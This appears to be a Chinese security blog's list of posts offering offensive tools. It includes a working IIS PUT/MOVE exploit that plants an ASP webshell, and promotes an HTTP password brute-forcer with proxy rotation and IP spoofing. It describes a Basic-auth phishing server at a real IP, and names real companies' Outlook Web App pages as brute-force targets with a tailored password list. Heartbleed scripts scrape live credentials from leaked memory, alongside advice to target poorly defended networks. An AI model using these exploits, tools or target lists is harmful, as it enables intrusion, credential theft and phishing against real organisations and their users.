python IIS Put File脚本

平日上班忙,没怎么整理PC里的代码。 把以前写的IIS put file漏洞的利用脚本发一下,这漏洞实在很古老了。。。

#-*- encoding:utf-8 -*-

'''
IIS put file From https://www.lijiejie.com

Usage:
    iisPUT.py www.example.com:8080
'''

import httplib
import sys

try:
    conn = httplib.HTTPConnection(sys.argv[1])
    conn.request(method='OPTIONS', url='/')
    headers = dict(conn.getresponse().getheaders())
    if headers.get('server', '').find('Microsoft-IIS') < 0:
        print 'This is not an IIS web server'
        
    if 'public' in headers and \
       headers['public'].find('PUT') > 0 and \
       headers['public'].find('MOVE') > 0:
        conn.close()
        conn = httplib.HTTPConnection(sys.argv[1])
        # PUT hack.txt
        conn.request( method='PUT', url='/hack.txt', body='<%execute(request("cmd"))%>' )
        conn.close()
        conn = httplib.HTTPConnection(sys.argv[1])
        # mv hack.txt to hack.asp
        conn.request(method='MOVE', url='/hack.txt', headers={'Destination': '/hack.asp'})
        print 'ASP webshell:', 'http://' + sys.argv[1] + '/hack.asp'
    else:
        print 'Server not vulnerable'
        
except Exception,e:
    print 'Error:', e

在有域名列表的前提下,用来做批量扫描倒还是可以的。
不过目前仍存在PUT File漏洞的主机,实在很少了。
Gist: https://gist.github.com/lijiejie/3eb6c4a1db9b3fe3c59a
htpwdScan HTTP弱口令扫描器(python)

脚本还在不断完善,目前已经可以通过批量导入代理来突破IP限制,密码可hash: MD5、SHA1。

可以通过设定重试条件来解决不稳定主机和ngix指向不同后端的问题(即便4次请求只有一次能正确访问到后台,程序也能破解出账号)。

正在添加对HTTP Basic认证的支持,会考虑加入简单验证码识别。也会考虑做一个GUI工具。啊,有点跑偏了

弱口令破解是我最常用的攻击方式之一。 这种攻击方法对用户量庞大、没有做IP请求限制、没有做密码安全规则、错误提示过于详细的系统,几乎是通杀的。

上周,利用一点时间,我把以前写的暴力破解脚本片段,整理成了一个通用的HTTP暴力破解工具。感谢组里的同事,小松、亮哥对我工作的支持呐。

鉴于是初步实现,肯定有很多不足。 我是想到什么就加进去,所以思路可能有点乱。

optional arguments:
  -h, --help            show this help message and exit
  -f REQUESTFILE        Load HTTP request from file
  -https                Set -https only when load request from file and
                        HTTPS was enabled
  -u REQUESTURL         Explicitly Set request URL, e.g.
                        -u="http://www.test.com/login.php"
  -m METHOD             Set -m=GET only when -u was set and request method
                        is GET,default is POST
  -d Param=DictFilePath [Param=DictFilePath ...]
                        set dict file for each parameter,
                        support hash functions like md5, md5_16, sha1. e.g.
                        -d user=users.dic pass=md5(pass.dic)
  -no302                302 redirect insensitive, default is sensitive
  -err ERR [ERR ...]    String indicates fail in response text, e.g.
                        -err "user not exist" "password wrong"
  -suc SUC [SUC ...]    String indicates success in response text, e.g.
                        -suc "welcome," "admin"
  -herr HERR            String indicates fail in response headers
  -hsuc HSUC            String indicates success in response headers
  -proxy Server:Port    Set HTTP proxies, e.g.
                        -proxy=127.0.0.1:8000,8.8.8.8:8000
  -proxylist ProxyListFile
                        Load HTTP proxies from file, one proxy per line, e.g.
                        -proxylist=proxys.txt
  -fip                  Spoof source IP
  -t THREADS            50 threads by default
  -o OUTPUT             Output file, defaut is Cracked_Pass.txt
  -rtxt RetryText       Retry when it appears in response text,
                        e.g. -rtxt="IP blocked"
  -rntxt RetryNoText    Retry when it does not appear in response text,
                        e.g. -rntxt=""
  -rheader RetryHeader  Retry when it appears in response headers,
                        e.g. -rheader="Set-Cookie:"
  -rnheader RetryNoHeader
                        Retry when it didn't appear in response headers,
                        e.g. -rheader="Content-Length:"
  -sleep SECONDS        Sleep some time after each request,
                        avoid IP blocked by web server
  -debug                Send a request and check
                        response headers and response text
  -nov                  Do not print verbose info, only print the cracked ones
  -v                    show program's version number and exit

获取脚本: https://github.com/lijiejie/htpwdScan

基本用法稍后单独写一篇日志说明。  自己写的小工具,若有自己用着才顺手,自然是不好的。。。

利用HTTP Basic认证进行钓鱼攻击的python脚本

代码片段: https://gist.github.com/lijiejie/d51f843563b732bf3907

1) 什么是HTTP Basic认证

HTTP Basic认证是由web服务器提供的,一种轻便的身份校验方式。


访问某些敏感资源时,服务器将要求输入账号、密码进行校验,通过之后才可继续访问,如下图所示:

http-basic-auth

2) 如何使用HTTP Basic认证钓鱼

最常见的一种攻击方式,是在访问量大、又能够插入第三方图片的页面中,插入由我们构造的超链接。

这样,当别人访问页面时,浏览器就可能弹出对话框来(Chrome不会触发、而其他浏览器多数可以)。

缺乏安全意识的用户可能会把自己的账号密码输入进去,被攻击者截获。

比如上述http://106.187.34.156:1234/img/baidu_logo.gif,背后实际是python实现的一个简单http服务器。

用户初次访问,它会提示用户键入账号。

而一旦提交,它会自动302重定向到百度的logo。同时,把用户输入的账号、密码,Referrer等信息截取。还标记一个Cookie,避免反复提醒用户输入造成对方的警觉。

3) 如何防御

继续阅读利用HTTP Basic认证进行钓鱼攻击的python脚本

Microsoft Outlook WebAPP暴力破解脚本

国内很多互联网公司都在使用Outlook Web APP:

http://email.baidu.com    https://mail.letv.com/      https://mail.youku.com/    http://mail.renren-inc.com    https://mail.sohu-inc.com/    https://mail.ifeng.com/      https://mail.iqiyi.com/     https://mail.ganji.com/   https://mail.meizu.com/

攻击者可以从登陆页直接尝试暴力破解。如果能预先猜解到用户名,则破解的效率更高。

这里密码复杂度要求比较高,难于使用一般的弱口令字典来破解,最好是自己定义一个列表。

比如说破解人人网的账号,可以用类似:

<user>123
<user>123456
<user>RENREN123
<user>@renren.com
<user>.renren.com
<user>@renren
<user>@RENREN
<user>_renren
renren@<user>
renren_<user>
renren@123
www.renren.com
renren.com
1234qwer
renren123456
renren666666
123.com
renren520
renrenMAIL123456

对提供的脚本做一点说明:

Outlook.py只有一个工作线程. Outlook_threaded.py是多线程版本.

测试发现多线程版本在SSL handshake时可能出错,比如破解email.baidu.com时。这跟服务器的稳定性有关。 目前的处理方法是出错后重试!

使用方法:

Outlook.py domain users passwords
domain是站点域名,users和passwords是字典文件的名称。
Outlook_threaded.py domain users passwords threads
再额外提供一个线程数,根据服务器的稳定性自行调整,程序不是自适应的

去GitHub获取脚本

OpenSSL Heartbleed “心脏滴血”漏洞简单攻击示例

OpenSSL Heartbleed漏洞的公开和流行让许多人兴奋了一把,也让另一些人惊慌了一把。

单纯从攻击的角度讲,我已知道的,网上公开的扫描工具有:

1.  Nmap脚本ssl-heartbleed.nse: http://nmap.org/nsedoc/scripts/ssl-heartbleed.html

nmap -sV --script=ssl-heartbleed 

2. Jared Stafford的testssl.py: https://gist.github.com/sh1n0b1/10100394

3. CSHeartbleedScanner:    http://www.crowdstrike.com/community-tools/

若想要批量寻找攻击目标,可以直接扫目标IP段的443端口。高校和互联网不发达的国家都是比较容易攻击的。

得到活跃主机IP地址,再导入上述扫描器。

针对特定的某个攻击目标,可以查看已经读到的内容,利用正则表达式不停拉抓账号密码

也可以根据关键词,不停抓下cookie,账号等。

将testssl.py的代码修改为不输出偏移地址和非ascii字符,找到hexdump函数,修改为:

def hexdump(s):
    pdat = ''
    for b in xrange(0, len(s), 16):
        lin = [c for c in s[b : b + 16]]
        pdat += ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin)

    print '%s' % (pdat.replace('......', ''),)
    print

这样就只输出有用的ascii字符串了。

 1. 正则表达式抓账号

import os
import re
import time

accounts = []
while True:
    result = os.popen('openssl.py ').read()
    matches = re.findall('"db":"(.*?)","login":"(.*?)","password":"(.*?)"', result)
    for match in matches:
        if match not in accounts:
            accounts.append(match)
            with open('accounts.txt', 'a') as inFile:
                inFile.write(str(match) + '\n')
            print 'New Account:', match
    time.sleep(1.0)

脚本间隔一秒钟读一次数据,发现正则匹配的账号密码,若之前没出现过,就写入accounts.txt文件。

这样可以避免重复写入同样的账号、密码。

2. 根据关键词抓数据

如果并不确定后台地址,也不知道登录请求、Cookie的格式,直接用关键词抓账号就行了。

类似下面的代码:

import os
import re
import time

accounts = []
while True:
    result = os.popen('openssl.py ').read()
    keywords = ['system', 'password', 'passwd', 'admin']
    for word in keywords:
        if result.find(word) > 0:
            print 'new data', time.asctime()
            with open('data_1\\' + time.asctime().replace(':', ' ') + '.txt', 'w') as f:
                f.write(result)
            break
    time.sleep(1.0)

这样一旦返回的数据中存在关键词passwd、password等,就会把数据写入data_1文件夹下面,以时间命名。

Google Drive OCR并不适合用于验证码识别

之前看到有人说Google API可以用来做图片验证码识别,想到今后或许能长期偷懒,就简单测试了下,最后发现,其实是难以用于实际攻击的。不过做了工作,还是总结一下。

1. Google Drive API快速入门

首先安装Google Client Library:

pip install --upgrade google-api-python-client

API Reference没详看,直接在Google Developers搜OCR,找到了Files: insert 方法。

它的作用是上传并创建新文档。可选参数OCR可以设定是否要应用OCR,识别图片和PDF中的文字。

阅读 Quickstart: Run a Drive App in Python 上手,有兴趣还可以看看底部的视频。 示例代码地址:goo.gl/dxuuB

https://console.developers.google.com/创建一个新的Project

在新建的Project下创建Client ID,如下图所示:

credentials 继续阅读Google Drive OCR并不适合用于验证码识别